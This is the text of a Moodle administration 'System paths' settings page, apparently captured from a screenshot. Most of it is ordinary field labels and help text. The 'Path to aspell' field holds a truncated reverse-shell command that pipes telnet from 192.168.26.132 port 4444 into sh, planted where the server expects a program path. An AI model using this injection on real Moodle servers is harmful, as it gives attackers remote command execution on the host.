 Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
Performance
Registration
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4309|telnet 192.168.26.132 4444|while : ; do sh && break;
Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin
/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this only used by the profiling features
(Development->Profiling) built into Moodle.
Save changes